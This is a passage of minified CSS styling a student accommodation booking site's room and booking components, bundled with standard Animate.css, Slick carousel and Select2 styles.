span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple 